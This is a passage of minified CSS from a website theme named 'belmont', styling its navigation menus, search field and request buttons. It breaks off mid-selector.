#block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{padding-top:10px!important;padding-bottom:10px!important}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-size:16px}.navbar .navbar-nav.belmont-navigation-level-2{width:100%;margin-top:10px}.navbar .navbar-nav.belmont-navigation-level-2>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav.belmont-navigation-level-2>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav.belmont-navigation-level-2>.nav-item>a{font-weight:500}.navbar .nav-link-inner.menu-category,.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-size:14px!important;white-space:normal}.navbar .nav-link-inner.menu-category{padding-top:12px}.navbar a.nav-link:not(.menu-category):not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-category):not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-category):not(.menu-tertiary):not(.btn){margin:10px 0}.navbar a.nav-link-inner:not(.menu-category){margin:0}.belmont-navigation,.navbar-collapse{position:relative;background:#fff;margin:0 -25px 15px;max-height:calc(100vh - 60px);display:flex;flex-direction:column;padding:0}.collapsing.belmont-navigation,.navbar-collapse.collapsing{transition:none;display:none}.belmont-navigation .belmont-navigation,.navbar-collapse .belmont-navigation{margin:0 -50px 15px;width:100%}.belmont-navigation .belmont-navigation .form-navbar-search,.navbar-collapse .belmont-navigation .form-navbar-search{order:1;width:100%}.belmont-navigation .belmont-navigation .navbar-nav,.navbar-collapse .belmont-navigation .navbar-nav{order:2;width:100%}.belmont-navigation .btn-outline-info:not(.navbar-search-submit),.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit),.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit),.navbar-collapse .btn-outline-info:not(.navbar-search-submit),.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit),.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit),.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit),.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit),.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit),.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit){color:#ec342e!important;border-color:#ec342e!important;border-width:1px;justify-content:center}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover{background:#ec342e!important;color:#fff!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover i{color:#fff!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus{background:#fff!important;color:#ec342e!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus i{color:#ec342e!important}.belmont-navigation .nav-item.nav-item-request-responsive,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,.navbar-collapse .nav-item.nav-item-request-responsive,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive{width:100%;padding-right:25px;padding-top:30px;position:relative}.belmont-navigation .nav-item.nav-item-request-responsive:before,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,.navbar-collapse .nav-item.nav-item-request-responsive:before,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.belmont-navigation .nav-item.nav-item-request-responsive .btn-outline-info,.belmont-navigation .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse .nav-item.nav-item-request-responsive .btn-outline-info,.navbar-collapse .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.product-tabs-wrap .belmont-navigation .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta .belmont-navigation .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}.belmont-navigation .navbar-search-wrap,.navbar-collapse .navbar-search-wrap{width:calc(100vw - 50px);margin:0 auto;height:89px;min-height:89px;display:flex;flex-direction:column;justify-content:flex-end;padding-bottom:21px}.belmont-navigation .navbar-search-wrap .navbar-search,.navbar-collapse .navbar-search-wrap .navbar-search{margin:0;width:100%!important}.belmont-navigation .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select),.navbar-collapse .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select){margin-bottom:0}.belmont-navigation .navbar-search-wrap .navbar-search-trigger,.navbar-collapse .navbar-search-wrap .navbar-search-trigger{display:none}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input{display:block;border-bottom:1px solid #979797;color:#094669;background:#fff;border-radius:0;margin:0 auto;font-size:16px;padding:10px 40px 10px 0;border-left:0;border-right:0;border-top:0;height:31px}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit{transform:none;display:block;border-color:transparent;position:absolute;margin:0;height:31px;padding:0!important;line-height:31px;min-height:31px;border-radius:0;right:-10px;bottom:3px!important;background:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit *,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit *{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit:focus,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit:focus{border-color:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .form-actions,.navbar-collapse .navbar-search-wrap .navbar-search .form-actions{margin-left:0}.belmont-navigation .btn-icon,.navbar-collapse .btn-icon{margin:0}.belmont-navigation .nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar-collapse .nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li{margin:10px 0}.belmont-navigation .nav-item.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,.navbar-collapse .nav-item.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-collapse a.nav-item.is-active:after{width:100%;left:0;bottom:-4px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){margin:0}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#094669!important}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus:after,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after{display:none!important}.scrolled.body{padding-top:60px}.scrolled .navbar .navbar-brand img{transform:none}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:none!important}body.body-navbar-user .nav-item.nav-item-request-responsive,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.navbar-user-login .nav-item.nav-item-request-responsive,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive{width:calc(100% - 90px);padding-right:0;padding-top:30px;position:relative}body.body-navbar-user .nav-item.nav-item-request-responsive:before,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.navbar-user-login .nav-item.nav-item-request-responsive:before,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.product-tabs-wrap body.body-navbar-user .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta body.body-navbar-user .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a,body.body-navbar-user .nav-item.nav-item-request-responsive .btn-outline-info,body.body-navbar-user .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login .nav-item.nav-item-request-responsive .btn-outline-info,body.navbar-user-login .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.navbar-user-login 